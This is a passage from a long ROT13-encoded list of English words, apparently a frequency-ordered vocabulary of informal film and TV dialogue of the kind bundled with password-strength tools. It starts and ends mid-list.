,cheevat,chzzryvat,chrqr,cebkvzb,cebfcrpghf,cebabhapvat,cebybatvat,cebperngvba,cebpynzngvbaf,cevapvcyrq,cevqrf,cerbpphcngvba,certb,cerpbt,cenggyr,cbhaprq,cbgfubgf,cbgcbheev,cbedhr,cbzrtenangrf,cbyragn,cylvat,cyhvr,cyrfnp,cynlzngrf,cynagnvaf,cvyybjpnfr,cvqqyr,cvpxref,cubgbpbcvrq,cuvyvfgvar,crecrghngr,crecrghnyyl,crevybhf,cnjarq,cnhfvat,cnhcre,cnegre,cneyrm,cneynl,cnyyl,bihyngvba,biregnxr,birefgngr,birecbjrevat,birecbjrerq,birepbasvqrag,bireobbxrq,binygvar,bhgjrvtuf,bhgvatf,bggbf,beeva,bevsvpr,benathgna,bbcfl,bbbbbbbbu,bbbbbb,bbbuuuu,bphyne,bofgehpg,bofpraryl,b'qjlre,ahgwbo,ahahe,abgvslvat,abfgenaq,abaal,abasng,aboyrfg,avzoyr,avxrf,avpug,arjfjbegul,arfgyrq,arnefvtugrq,ar're,anfgvre,anepb,anxrqarff,zhgrq,zhzzvsvrq,zhqqn,zbmmneryyn,zbkvpn,zbgvingbe,zbgvyvgl,zbgunshpxn,zbegznva,zbegtntrq,zberf,zbatref,zboorq,zvgvtngvat,zvfgnu,zvfercerfragrq,zvfuxr,zvfsbegharf,zvfqverpgvba,zvfpuvribhf,zvarfunsg,zvyynarl,zvpebjnirf,zrgmraonhz,zppbirl,znfgreshy,znfbpuvfgvp,zneyvfgba,znevwnjnan,znaln,znaghzov,znynexrl,zntavsvdhr,znqeban,znqbk,znpuvqn,z'uvqv,yhyynovrf,ybiryvarff,ybgvbaf,ybbxn,ybzcbp,yvggreoht,yvgvtngbe,yvgur,yvdhbevpr,yvaqf,yvzrevpxf,yvtugohyo,yrjvfrf,yrgpu,yrzrp,ynlbire,yningbel,ynheryf,yngrarff,yncnebgbzl,ynobevat,xhngb,xebss,xevfcl,xenhgf,xahpxyrurnqf,xvgfpul,xvccref,xvzoebj,xrlcnq,xrrcfnxr,xrono,xneybss,whaxrg,whqtrzragny,wbvagrq,wrmmvr,wrggvat,wrrmr,wrrgre,wrrfhf,wrrof,wnarnar,wnvyf,wnpxunzzre,vkanl,veevgngrf,veevgnovyvgl,veeribpnoyr,veershgnoyr,vexrq,vaibxvat,vagevpnpvrf,vagresreba,vagragf,vafhobeqvangr,vafgehpgvir,vafgvapgvir,vadhvfvgvir,vaynl,vawhaf,varoevngrq,vaqvtavgl,vaqrpvfvir,vapvfbef,vapnpun,vanyvranoyr,vzcerffrf,vzcertangr,vzcertanoyr,vzcybfvba,vqbyvmrf,ulcbgulebvqvfz,ulcbtylprzvp,uhfrav,uhzirr,uhqqyvat,ubavat,uboaboovat,uboabo,uvfgevbavpf,uvfgnzvar,uvebuvgb,uvccbpengvp,uvaqdhnegref,uvxvgn,uvxrf,uvtugnvyrq,uvrebtylcuvpf,urergbsber,ureonyvfg,ururl,urqevxf,urnegfgevatf,urnqzvfgerff,urnqyvtug,unequrnqrq,unccraq,unaqyronef,untvgun,unoyn,tlebfpbcr,thlf'q,thl'q,thggrefavcr,tehzc,tebjrq,tebiryyvat,tebna,terraonpxf,tenirqvttre,tengvat,tenffubccref,tenaqvbfr,tenaqrfg,tensgrq,tbbbbq,tbbbq,tbbxf,tbqfnxrf,tbnqrq,tynzbenzn,tvirgu,tvatunz,tubfgohfgref,treznar,trbetl,tnmmb,tnmryyrf,tnetyr,tneoyrq,tnytrafgrva,tnssr,t'qnl,slney,sheavfu,shevrf,shysvyyf,sebjaf,sebjarq,sevtugravatyl,serrovrf,sernxvfuyl,sberjnearq,sberpybfr,sbernezf,sbeqfba,sbavpf,syhfurf,syvggvat,syrzzre,synool,svfuobjy,svqtrgvat,sriref,srvtavat,snkvat,sngvthrq,sngubzf,sngureyrff,snapvre,snangvpny,snpgberq,rlryvq,rlrtynffrf,rkcerffb,rkcyrgvir,rkcrpgva,rkpehpvngvatyl,rivqragvnel,rire'guvat,rhebgenfu,rhovr,rfgenatrzrag,reyvpu,rcvgbzr,ragenc,rapybfr,rzculfrzn,rzoref,rznfphyngvat,rvtuguf,rneqehz,qlfyrkvn,qhcyvpvgbhf,qhzcgl,qhzoyrqber,qhshf,qhqql,qhpunzc,qehaxraarff,qehzyva,qebjaf,qebvq,qevaxl,qevsgf,qenjoevqtr,qenznzvar,qbhttvr,qbhpuront,qbfgblrifxl,qbbqyvat,qba'gpun,qbzvarrevat,qbvatf,qbtpngpure,qbpgbevat,qvgml,qvffvzvyne,qvffrpgvat,qvfcnentr,qvfyvxvat,qvfvagrtengvat,qvfujnyyn,qvfubaberq,qvfuvat,qvfratntrq,qvfnibjrq,qvccl,qvbenzn,qvzzrq,qvyngr,qvtvgnyvf,qvttbel,qvpvat,qvntabfvat,qribyn,qrfbyngvba,qraavatf,qravnyf,qryvirenapr,qryvpvbhfyl,qryvpnpvrf,qrtrarengrf,qrtnf,qrsyrpgbe,qrsvyr,qrsrerapr,qrpercvg,qrpvcurerq,qnjqyr,qnhcuvar,qnerfnl,qnatyrf,qnzcra,qnzaqrfg,phphzoref,phpnenpun,pelbtravpnyyl,pebnxf,pebnxrq,pevgvpvfr,pevfcre,perrcvrfg,pernzf,penpxyr,penpxva,pbiregyl,pbhagrevagryyvtrapr,pbeebfvir,pbeqvnyyl,pbcf'yy,pbaihyfvbaf,pbaibyhgrq,pbairefvat,pbatn,pbasebagngvbany,pbasno,pbaqbyrapr,pbaqvzragf,pbzcyvpvg,pbzcvrtar,pbzzbqhf,pbzvatf,pbzrgu,pbyyhfvba,pbyynerq,pbpxrlrq,pyboore,pyrzbaqf,pynevguebzlpva,pvrartn,puevfgznfl,puevfgznffl,puybebsbez,puvccvr,purfgrq,purrpb,purpxyvfg,punhivavfg,punaqyref,punzoreznvq,punxenf,pryybcunar,pnirng,pngnybthvat,pnegznaynaq,pnecyrf,pneal,pneqrq,pnenzryf,pnccl,pncrq,pnainffvat,pnyyonpx,pnyvoengrq,pnynzvar,ohggrezvyx,ohggresvatref,ohafra,ohyvzvn,ohxngnev,ohvyqva,ohqtrq,oebovpu,oevatre,oeraqryy,oenjyvat,oenggl,oenvfrq,oblvfu,obhaqyrff,obgpu,obbfu,obbxvrf,obaobaf,obqrf,obohax,oyhagyl,oybffbzvat,oybbzref,oybbqfgnvaf,oybbqubhaqf,oyrpu,ovgre,ovbzrgevp,ovbrguvpf,ovwna,ovtbgrq,ovprc,orernirq,oryybjvat,orypuvat,orubyqra,ornpurq,ongzbovyr,onepbqrf,onepu,oneorphvat,onaqnaan,onpxjngre,onpxgenpx,onpxqensg,nhthfgvab,ngebcul,ngebpvgl,ngyrl,ngpubb,nfguzngvp,nffbp,nezpunve,nenpuavqf,ncgyl,nccrgvmvat,nagvfbpvny,nagntbavmvat,naberkvn,navav,naqrefbaf,nantenz,nzchgngvba,nyyryhvn,nveybpx,nvzyrff,ntbavmrq,ntvgngr,ntteningvat,nrebfby,npvat,nppbzcyvfuvat,nppvqragyl,nohfre,nofgnva,noabeznyyl,noreengvba,nnnnnuu,mybglf,mrfgl,mremhen,mncehqre,mnagbcvn,lryohegba,lrrff,l'xabjjungv'zfnlva,jjung,jhffvrf,jerapurq,jbhyq'n,jbeelva,jbezfre,jbbbbb,jbbxvrr,jbypurx,jvfuva,jvfrthlf,jvaqoernxre,jvttl,jvraref,jvrqrefrura,jubbcva,juvggyrq,jurersber,juneirl,jrygf,jryyfgbar,jrqtrf,jnirerq,jngpuvg,jnfgronfxrg,jnatb,jnxra,jnvgerffrq,jnpdhvrz,ielxbynxn,ibhyn,ivgnyyl,ivfhnyvmvat,ivpvbhfarff,irfcref,iregrf,irevyl,irtrgnevnaf,ingre,incbevmr,inaanphgg,inyyraf,hffure,hevangvat,hccvat,hajvggvat,hagnatyr,hagnzrq,hafnavgnel,haeniryrq,habcrarq,havfrk,havaibyirq,havagrerfgvat,havagryyvtvoyr,havzntvangvir,haqrfreivat,haqrezvarf,haqretnezragf,hapbaprearq,glenagf,glcvfg,glxrf,glonyg,gjbfbzr,gjvgf,ghggv,gheaqbja,ghynerzvn,ghorephybzn,gfvzfuvna,gehssnhg,gehre,gehnag,gebir,gevhzcurq,gevcr,gevtbabzrgel,gevsyrq,gevsrpgn,gevohyngvbaf,gerzbag,gerzbvyyr,genafpraqf,genssvpxre,gbhpuva,gbzsbbyrel,gvaxrerq,gvasbvy,gvtugebcr,gubhfna,gubenpbgbzl,gurfnhehf,gunjvat,gunggn,grffvb,grzcf,gnkvqrezvfg,gngbe,gnpulpneqvn,g'nxnln,fjrypb,fjrrgoernqf,fjnggvat,fhcrepbyyvqre,fhaonguvat,fhzznevyl,fhssbpngvba,fhryrra,fhppvapg,fhofvqrq,fhozvffvir,fhowrpgvat,fhoovat,fhongbzvp,fghcraqbhf,fghagrq,fghooyr,fghoorq,fgerrgjnyxre,fgengrtvmvat,fgenvavat,fgenvtugnjnl,fgbyv,fgvssre,fgvpxhc,fgraf,fgrnzebyyre,fgrnqjryy,fgrnqsnfg,fgngrebbz,fgnaf,ffuuuu,fdhvfuvat,fdhvagvat,fdhrnyrq,fcebhgvat,fcevzc,fcernqfurrgf,fcenjyrq,fcbgyvtugf,fcbbavat,fcvenyf,fcrrqobng,fcrpgnpyrf,fcrnxrecubar,fbhgutyra,fbhfr,fbhaqcebbs,fbbgufnlre,fbzzrf,fbzrguvatf,fbyvqvsl,fbnef,fabegrq,fabexryvat,favgpurf,favcvat,favsgre,favssva,favpxrevat,farre,faney,fzvyn,fyvaxvat,fynagrq,fynaqrebhf,fynzzva,fxvzc,fxvybfu,fvgrvq,fveybva,fvatr,fvtuvat,fvqrxvpxf,fvpxra,fubjfgbccre,fubcyvsgre,fuvzbxnjn,fureobear,funinqnv,funecfubbgref,funexvat,funttrq,funqqhc,frabevgn,frfgreprf,frafhbhf,frnunira,fphyyrel,fpbepure,fpubgmvr,fpuabm,fpuzbbmr,fpuyrc,fpuvmb,fpragf,fpnycvat,fpnycrq,fpnyybc,fpnyqvat,fnlrgu,fnloebbxr,fnjrq,fnibevat,fneqvar,fnaqfgbez,fnaqnyjbbq,fnyhgngvbaf,fntzna,f'bxnl,efic'q,ebhfgrq,ebbgva,ebzcre,ebznabif,ebyyrepbnfgre,ebysvr,ebovafbaf,evgml,evghnyvfgvp,evatjnyq,eulzrq,eurvatbyq,erjevgrf,eribxvat,eriregf,ergebsvg,ergbeg,ergvanf,erfcvengvbaf,ercebongr,ercynlvat,ercnvag,eradhvfg,erartr,eryncfvat,erxvaqyrq,erwhirangvat,erwhirangrq,ervafgngvat,erpevzvangvbaf,erpurpxrq,ernffrzoyr,ernef,ernzrq,ernpdhnvag,enlnaar,enivfu,engubyr,enfcnvy,enerfg,encvfgf,enagf,enpxrgrre,dhvggva,dhvggref,dhvagrffragvny,dhrerzbf,dhryyrx,dhryyr,dhnfvzbqb,clebznavnp,chggnarfpn,chevgnavpny,chere,cherr,chatrag,chzzry,chrqb,cflpubgurencvfg,cebfrphgbevny,cebfpvhggb,cebcbfvgvbavat,cebpenfgvangvba,cebongvbanel,cevzcvat,ceriragngvir,cerinvyf,cerfreingvirf,cernpul,cenrgbevnaf,cenpgvpnyvgl,cbjqref,cbghf,cbfgbc,cbfvgvirf,cbfre,cbegbynab,cbegbxnybf,cbbyfvqr,cbygretrvfgf,cbpxrgrq,cbnpu,cyhzzrgrq,cyhpxvat,cyvzcgba,cynlguvatf,cynfgvdhr,cynvapybgurf,cvacbvagrq,cvaxhf,cvaxf,cvtfxva,cvssyr,cvpgvbanel,cvppngn,cubgbpbcl,cubovnf,crevtaba,creshzrf,crpxf,crpxrq,cngragyl,cnffnoyr,cnenfnvyvat,cnenzhf,cncvre,cnvagoehfu,cnpre,cnnvvag,biregherf,bireguvax,birefgnlrq,bireehyr,birerfgvzngr,birepbbxrq,bhgynaqvfu,bhgterj,bhgqbbefl,bhgqb,bepurfgengr,bccerff,bccbfnoyr,bbbbuu,bbzhcjnu,bxrlqbxrl,bxnnnl,bunfuv,bs'rz,bofpravgvrf,bnxvr,b'tne,aherpgvba,abfgenqnzhf,abegure,abepbz,abbpu,abafrafvpny,avccrq,avzonyn,areibhfyl,arpxyvar,arooyrzna,anejuny,anzrgnt,a'a'g,zlpranr,zhmnx,zhhzhh,zhzoyrq,zhyiruvyy,zhttvatf,zhssrg,zbhgul,zbgvingrf,zbgnon,zbbpure,zbatv,zbyrl,zbvfghevmr,zbunve,zbpxl,zzxnl,zvfghu,zvffvf,zvfqrrqf,zvaprzrng,zvttf,zvssrq,zrgunqbar,zrffvrhe,zrabcnhfny,zrantrevr,zptvyyvphqql,znlsybjref,zngevzbavny,zngvpx,znfnv,znemvcna,zncyrjbbq,znamryyr,znaardhvaf,znaubyr,znaunaqyr,znyshapgvbaf,znqjbzna,znpuvniryyv,ylayrl,ylapurq,yhepbavf,yhwnpx,yhoevpnag,ybbbir,ybbaf,ybbsnu,ybarylurnegf,ybyyvcbcf,yvarfjbzna,yvsref,yrkgre,yrcare,yrzbal,yrttl,yrnsl,yrnqrgu,ynmrehf,ynmner,ynjsbeq,ynathvfuvat,yntbqn,ynqzna,xhaqren,xevaxyr,xeraqyre,xervtry,xbjbyfxv,xabpxqbja,xavsrq,xarrq,xarrpnc,xvqf'yy,xraavr,xrazber,xrryrq,xnmbbgvr,xngmrazblre,xnfqna,xnenx,xncbjfxv,xnxvfgbf,whylna,wbpxfgenc,wboyrff,wvttyl,wnhag,wneevat,wnoorevat,veevtngr,veeribpnoyl,veengvbanyyl,vebavrf,vaivgeb,vagvzngrq,vagragyl,vagragvbarq,vagryyvtragyl,vafgvyy,vafgvtngbe,vafgrc,vabccbeghar,vaahraqbrf,vasyngr,vasrpgf,vasnzl,vaqvfpergvbaf,vaqvfperrg,vaqvb,vaqvtavgvrf,vaqvpg,vaqrpvfvba,vapbafcvphbhf,vanccebcevngryl,vzchavgl,vzchqrag,vzcbgrapr,vzcyvpngrf,vzcynhfvoyr,vzcresrpgvba,vzcngvrapr,vzzhgnoyr,vzzbovyvmr,vqrnyvfg,vnzovp,ulfgrevpnyyl,ulcrefcnpr,ultvravfg,ulqenhyvpf,ulqengrq,uhmmnu,uhfxf,uhapurq,uhssrq,uhoevf,uhooho,ubirepensg,ubhatna,ubfrq,ubebfpbcrf,ubcryrffarff,ubbqjvaxrq,ubabenoyl,ubarlfhpxyr,ubzrtvey,ubyvrfg,uvccvgl,uvyqvr,uvrebtylcuf,urkgba,urerva,urpxyr,urncvat,urnyguvyvmre,urnqsvefg,ungfhr,uneybg,uneqjverq,unybgunar,unvefglyrf,unntra,unnnnn,thggvat,thzzv,tebhaqyrff,tebnavat,tevfgyr,tevyyf,tenlanzber,tenoova,tbbqrf,tbttyr,tyvggrevat,tyvag,tyrnzvat,tynffl,tvegu,tvzony,tvoyrgf,tryyref,trrmref,trrmr,tnefunj,tnetnaghna,tneshaxry,tnatjnl,tnaqnevhz,tnzhg,tnybfurf,tnyyvinagvat,tnvashyyl,tnpuane,shfvbayvcf,shfvyyv,shevbhfyl,sehtny,sevpxvat,serqrevxn,serpxyvat,senhqf,sbhagnvaurnq,sbegujvgu,sbetb,sbetrggnoyr,sberfvtug,sberfnj,sbaqyvat,sbaqyrq,sbaqyr,sbyxfl,syhggrevat,syhssvat,sybhaqrevat,syvegngvbhf,syrkvat,synggrere,synevat,svkngvat,svapul,svtherurnq,svraqvfu,sregvyvmr,srezrag,sraqvat,sryynuf,srryref,snfpvangr,snagnohybhf,snyfvsl,snyybcvna,snvguyrff,snvere,snvagre,snvyvatf,snprgvbhf,rlrcngpu,rkkba,rkgengreerfgevnyf,rkgenqvgr,rkgenpheevphynef,rkgvathvfu,rkchatrq,rkcryyvat,rkbeovgnag,rkuvynengrq,rkregvba,rkregvat,rkprepvfr,rireobql,rincbengrq,rfpnetbg,rfpncrr,renfrf,rcvmbbgvpf,rcvguryvnyf,rcuehz,ragnatyrzragf,rafynir,ratebffrq,rzcungvp,rzrenyqf,rzore,rznapvcngrq,ryringrf,rwnphyngr,rssrzvangr,rppragevpvgvrf,rnfltbvat,rnefubg,qhaxf,qhyyarff,qhyyv,qhyyrq,qehzfgvpx,qebccre,qevsgjbbq,qertf,qerpx,qernzobng,qenttva,qbjafvmvat,qbabjvgm,qbzvabrf,qvirefvbaf,qvfgraqrq,qvffvcngr,qvfenryv,qvfdhnyvsl,qvfbjarq,qvfujnfuvat,qvfpvcyvavat,qvfpreavat,qvfnccbvagf,qvatrq,qvtrfgrq,qvpxvat,qrgbangvat,qrfcvfvat,qrcerffbe,qrcbfr,qrcbeg,qragf,qrshfrq,qrsyrpgvat,qrpelcgvba,qrpblf,qrpbhcntr,qrpbzcerff,qrpvory,qrpnqrapr,qrnsravat,qnjavat,qngre,qnexrarq,qnccl,qnyylvat,qntba,pmrpubfybinxvnaf,phgvpyrf,phgrarff,phcobneqf,phybggrf,pehvfva,pebffunvef,pebala,pevzvanyvfgvpf,perngviryl,pernzvat,penccvat,penaal,pbjrq,pbagenqvpgvat,pbafgvcngvba,pbasvavat,pbasvqraprf,pbaprvivat,pbaprvinoyl,pbaprnyzrag,pbzchyfviryl,pbzcynvava,pbzcynprag,pbzcryf,pbzzhavat,pbzzbqr,pbzzvat,pbzzrafhengr,pbyhzavfgf,pbybabfpbcl,pbypuvpvar,pbqqyvat,pyhzc,pyhoorq,pybjavat,pyvssunatre,pynat,pvffl,pubbfref,pubxre,puvssba,punaaryrq,punyrg,pryyzngrf,pngunegvp,pnfrybnq,pnewnpx,pnainff,pnavfgref,pnaqyrfgvpx,pnaqyryvg,pnzel,pnymbarf,pnyvgev,pnyql,olyvar,ohggreonyy,ohfgvre,oheync,ohernhpeng,ohssbbaf,ohranf,oebbxyvar,oebamrq,oebvyrq,oebqn,oevff,oevbpur,oevne,oerngunoyr,oenlf,oenffvrerf,oblfraoreel,objyvar,obbbb,obbavrf,obbxyrgf,obbxvfu,obbtrlzna,obbtrl,obtnf,obneqvatubhfr,oyhhpu,oyhaqrevat,oyhre,oybjrq,oybgpul,oybffbzrq,oybbqjbex,oybbqvrq,oyvgurevat,oyvaxf,oyngurevat,oynfcurzbhf,oynpxvat,oveqfba,ovatf,oszvq,osnfg,orggva,orexfuverf,orawnzvaf,oraribyrapr,orapurq,orangne,oryylohggba,orynobe,orubbirf,orqql,ornhwbynvf,ornggyr,onkjbegu,onfryrff,onesvat,onaavfu,onaxebyyrq,onarx,onyyfl,onyycbvag,onssyvat,onqqre,onqqn,onpgvar,onpxtnzzba,onnxb,nmgerbanz,nhgubevgnu,nhpgvbavat,nenpugbvqf,ncebcbf,ncebaf,nccevfrq,nccerurafvir,nalguat,nagvirava,nagvpuevfg,naberkvp,nabvag,nathvfurq,natvbcynfgl,natvb,nzcyl,nzcvpvyyva,nzcurgnzvarf,nygreangbe,nypbir,nynonfgre,nveyvsgrq,ntenonu,nssvqnivgf,nqzbavfurq,nqzbavfu,nqqyrq,nqqraqhz,npphfre,nppbzcyv,nofheqvgl,nofbyirq,noehffb,noernfg,nobbg,noqhpgvbaf,noqhpgvat,nonpx,nonojn,nnnuuuu,mbeva,mvagune,mvasnaqry,mvyyvbaf,mrculef,mngnepf,mnpxf,lbhhh,lbxryf,lneqfgvpx,lnzzre,l'haqrefgnaq,jlarggr,jehat,jernguf,jbjrq,jbhyqa'gn,jbezvat,jbezrq,jbexqnl,jbbqfl,jbbqfurq,jbbqpuhpx,jbwnqhonxbjfxv,jvgurevat,jvgpuvat,jvfrnff,jvergncf,jvavat,jvyybol,jvppnavat,juhccrq,jubbcv,jubbzc,jubyrfnyre,juvgrarff,juvare,jungpuln,juneirf,jrahf,jrveqbrf,jrnavat,jnghfv,jncbav,jnvfgonaq,jnpxbf,ibhpuvat,ibger,ivivpn,ivirpn,ivinag,ivinpvbhf,ivfbe,ivfvgva,ivfntr,ivpehz,irggrq,iragevybdhvfz,iravfba,ineafra,incbevmrq,incvq,inafgbpx,hhhhu,hfurevat,hebybtvfg,hevangvba,hcfgneg,hcebbgrq,hafhogvgyrq,hafcbvyrq,hafrng,hafrnfbanoyl,hafrny,hafngvfslvat,haareir,hayvxnoyr,hayrnqrq,havafherq,havafcverq,havplpyr,haubbxrq,hashaal,haserrmvat,hasynggrevat,hasnvearff,harkcerffrq,haraqvat,haraphzorerq,harnegu,haqvfpbirerq,haqvfpvcyvarq,haqrefgna,haqrefuveg,haqreyvatf,haqreyvar,haqrepheerag,hapvivyvmrq,hapunenpgrevfgvp,hzcgrragu,htyvrf,gharl,gehzcf,gehpxnfnhehf,gehofunj,gebhfre,gevatyr,gevsyvat,gevpxfgre,gerfcnffref,gerfcnffre,genhznf,genggbevn,genfurf,genafterffvbaf,genzcyvat,gc'rq,gbkbcynfzbfvf,gbhatr,gbegvyynf,gbcfl,gbccyr,gbcabgpu,gbafvy,gvbaf,gvzzhu,gvzvguvbhf,gvyarl,gvtugl,gvtugarff,gvtugraf,gvqovgf,gvpxrgrq,gulzr,guerrcvb,gubhtugshyyl,gubexry,gubzzb,guvat'yy,gursgf,gung'ir,gunaxftvivatf,grgureonyy,grfgvxbi,greensbezvat,grcvq,graqbavgvf,graobbz,gryrk,grralobccre,gnggrerq,gnggntyvnf,gnaarxr,gnvyfcva,gnoyrpybgu,fjbbcvat,fjvmmyr,fjvcvat,fjvaqyrq,fjvyyvat,fjreivat,fjrngfubcf,fjnqqyvat,fjnpxunzzre,firgxbss,fhcbffrq,fhcreqnq,fhzcghbhf,fhtnel,fhtnv,fhoireg,fhofgnagvngr,fhozrefvoyr,fhoyvzngvat,fhowhtngvba,fglzvrq,fgelpuavar,fgerrgyvtugf,fgenffznaf,fgenatyrubyq,fgenatrarff,fgenqqyvat,fgenqqyr,fgbjnjnlf,fgbgpu,fgbpxoebxref,fgvsyvat,fgrcsbeq,fgrrentr,fgrran,fgnghnel,fgneyrgf,fgnttrevatyl,fffuuu,fdhnj,fcheg,fchatrba,fcevgmre,fcevtugyl,fcenlf,fcbegfjrne,fcbbashy,fcyvggva,fcyvgfivyyr,fcrrqvyl,fcrpvnyvfr,fcnfgvp,fcneeva,fbhiynxv,fbhguvr,fbhechff,fbhcl,fbhaqfgntr,fbbgurf,fbzrobql'q,fbsgrfg,fbpvbcnguvp,fbpvnyvmrq,falqref,fabjzbovyrf,fabjonyyrq,fangpurf,fzhtarff,fzbbgurfg,fznfurf,fybfurq,fyrvtug,fxlebpxrg,fxvrq,fxrjrq,fvkcrapr,fvcbjvpm,fvatyvat,fvzhyngrf,fularff,fuhinavf,fubjbss,fubegfvtugrq,fubcxrrcre,fubrubea,fuvgubhfr,fuvegyrff,fuvcfuncr,fuvsh,furyir,furyolivyyr,furrcfxva,funecraf,fundhvyyr,funafuh,freivatf,frdhvarq,frvmrf,frnfuryyf,fpenzoyre,fpbcrf,fpuanhmre,fpuzb,fpuvmbvq,fpnzcrerq,fnintryl,fnhqvf,fnagnf,fnaqbinyf,fnaqvat,fnyrfjbzna,fnttvat,f'phfr,ehggvat,ehguyrffyl,ehaargu,ehssvnaf,ehorf,ebfnyvgn,ebyyreoynqrf,ebulcaby,ebnfgf,ebnqvrf,evggra,evccyvat,evccyrf,evtbyrggb,evpuneqb,ergubhtug,erfubbg,erfreivat,erfrqn,erfphre,erernq,erdhvfvgvbaf,erchgr,ercebtenz,ercyravfu,ercrgvgvbhf,erbetnavmvat,ervairagvat,ervairagrq,erurng,ersevtrengbef,erragre,erpehvgre,erpyvare,enjql,enfurf,enwrfxv,envfba,envfref,entrf,dhvavar,dhrfgfpncr,dhryyre,cltznyvba,chfuref,chfna,cheivrj,chzcva,chorfprag,cehqrf,cebibybar,cebcevrgl,cebccrq,cebpenfgvangr,cebprffvbany,cerlrq,cergevny,cbegrag,cbbyvat,cbbsl,cbyybv,cbyvpvn,cbnpure,cyhfrf,cyrnfhevat,cyngvghqrf,cyngrnhrq,cynthvat,cvggnapr,cvaurnqf,cvaphfuvba,cvzcyl,cvzcrq,cvttlonpx,cvrpvat,cuvyyvcr,cuvyvcfr,cuvyol,cunenbuf,crgle,crgvgvbare,crfugvtb,crfnenz,crefavpxrgl,crecrgengr,crepbyngvat,crcgb,craar,craryy,crzzvpna,crrxf,crqnyvat,crnprznxre,cnjafubc,cnggvat,cngubybtvpnyyl,cngpubhyv,cnfgf,cnfgvrf,cnffva,cneybef,cnygebj,cnynzba,cnqybpx,cnqqyvat,birefyrrc,bireurngvat,bireqbfrq,birepunetr,bireoybja,bhgentrbhfyl,bearel,bccbeghar,bbbbbbbbbu,bbuuuu,buuuuuu,bterf,bqbeyrff,boyvgrengrq,albat,alzcubznavnp,agbmnxr,abibpnva,abhtu,abaavr,abavffhr,abqhyrf,avtugznevfu,avtugyvar,avprgvrf,arjfzna,arrqen,arqel,arpxvat,anibhe,anhfrnz,anhyf,anevz,anzngu,anttrq,anobb,a'flap,zlfyrkvn,zhgngbe,zhfgnsv,zhfxrgrre,zhegnhtu,zheqrerff,zhapuvat,zhzfl,zhyrl,zbhfrivyyr,zbegvslvat,zbetraqbessref,zbbyn,zbagry,zbatbybvq,zbyrfgrerq,zbyqvatf,zbpneovrf,zb'ff,zvkref,zvferyy,zvfabzre,zvfurneq,zvfunaqyrq,zvfpernag,zvfpbaprcgvbaf,zvavfphyr,zvyytngr,zrggyr,zrgevppbairegre,zrgrbef,zrabenu,zratryr,zryqvat,zrnaarff,zptehss,zpneabyq,zngmbu,znggrq,znfgrpgbzl,znffntre,zneiryvat,znebbarq,zneznqhxr,znevpx,znaunaqyrq,znangrrf,zna'yy,znygva,znyvpvbhfyl,znysrnfnapr,znynuvqr,znxrgu,znxrbiref,znvzvat,znpuvfzb,yhzcrpgbzl,yhzorevat,yhppv,ybeqvat,ybepn,ybbxbhgf,ybbtvr,ybaref,ybngurq,yvffra,yvtugurnegrq,yvsre,yvpxva,yrjra,yrivgngvba,yrfgrepbec,yrffrr,yragvyf,yrtvfyngr,yrtnyvmvat,yrqreubfra,ynjzra,ynffxbcs,yneqare,ynzornh,ynznten,ynqbaa,ynpgvp,ynpdhre,ynongvre,xenonccry,xbbxf,xavpxxanpxf,xyhgml,xyrlanpu,xyraqnguh,xvaebff,xvaxnvq,xvaq'n,xrgpu,xrfure,xnevxbf,xneravan,xnanzvgf,whafuv,whzoyrq,wbhfg,wbggrq,wbofba,wvatyvat,wvtnybat,wreevrf,wryyvrf,wrrcf,wnian,veerfvfgnoyr,vagreavfg,vagrepenavny,vafrzvangrq,vadhvfvgbe,vashevngr,vasyngvat,vasvqryvgvrf,vaprffnagyl,vaprafrq,vapnfr,vapncnpvgngr,vanfzhpu,vanpphenpvrf,vzcybqvat,vzcrqvat,vzcrqvzragf,vzznghevgl,vyyrtvoyr,vqvgnebq,vpvpyrf,vohcebsra,v'v'z,ulzvr,ulqebynfr,uhaxre,uhzcf,uhzbaf,uhzvqbe,uhzqvatre,uhzoyvat,uhttva,uhssvat,ubhfrpyrnavat,ubgubhfr,ubgpnxrf,ubfgl,ubbgranaal,ubbgpuvr,ubbfrtbj,ubaxf,ubarlzbbaref,ubzvyl,ubzrbcnguvp,uvgpuuvxref,uvffrq,uvyyavttre,urkninyrag,urjjb,urefur,urezrl,uretbgg,uraal,uraavtnaf,uraubhfr,urzbylgvp,uryvcnq,urvsre,uroerjf,uroovat,urnirq,urnqybpx,uneebjvat,unearffrq,unatbiref,unaqv,unaqonfxrg,unyserx,unprar,tltrf,thlf'er,thaqrefbaf,thzcgvba,tehagznfgre,tehof,tebffvr,tebcrq,tevaf,ternfronyy,tenirfvgr,tenghvgl,tenazn,tenaqsnguref,tenaqonol,tenqfxv,tenpvat,tbffvcf,tbboyr,tbaref,tbyvgfla,tbsre,tbqfnxr,tbqqnhtugre,tangf,tyhvat,tynerf,tviref,tvamn,tvzzvr,tvzzrr,traareb,trzzr,tnmcnpub,tnmrq,tnffl,tnetyvat,tnaquvwv,tnyinavmrq,tnyyoynqqre,tnnnu,shegvir,shzvtngvba,shpxn,sebaxbafgrra,sevyyf,serrmva,serrjnyq,serrybnqre,senvygl,sbetre,sbbyuneql,sbaqrfg,sbzva,sbyybjva,sbyyvpyr,sybgngvba,sybccvat,sybbqtngrf,sybttrq,syvpxrq,syraqref,syrnont,svkvatf,svknoyr,svfgshy,sverjngre,sveryvtug,svatreonat,svanyvmvat,svyyva,svyvcbi,svqrere,sryyvat,sryqoret,srvta,snhavn,sngnyr,snexhf,snyyvoyr,snvgushyarff,snpgbevat,rlrshy,rkgenznevgny,rkgrezvangrq,rkuhzr,rknfcrengrq,rivfprengr,rfgbl,rfzreryqn,rfpncnqrf,rcbkl,ragvprq,raguhfrq,ragraqer,ratebffvat,raqbecuvaf,rzcgvir,rzzlf,rzvaragyl,rzormmyre,rzoneerffrq,rzoneenffvatyl,rzonyzrq,ryhqrf,ryvat,ryngrq,rvevr,rtbgvgvf,rssrpgvat,rrevyl,rrpbz,rpmrzn,rnegul,rneyborf,rnyyl,qlrvat,qjryyf,qhirg,qhapnaf,qhyprg,qebirf,qebccva,qebbyf,qerl'nhp,qbjaevire,qbzrfgvpvgl,qbyybc,qbrfag,qboyre,qvihytrq,qvirefvbanel,qvfgnapvat,qvfcrafref,qvfbevragvat,qvfarljbeyq,qvfzvffvir,qvfvatrahbhf,qvfuriryrq,qvfsvthevat,qvaavat,qvzzvat,qvyvtragyl,qvyrggnagr,qvyngvba,qvpxrafvna,qvncuentzf,qrinfgngvatyl,qrfgnovyvmr,qrfrpengr,qrcbfvat,qravrpr,qrzbal,qryivat,qryvpngrf,qrvtarq,qrsenhq,qrsybjre,qrsvoevyyngbe,qrsvnagyl,qrsrapryrff,qrsnpvat,qrpbafgehpgvba,qrpbzcbfr,qrpvcurevat,qrpvoryf,qr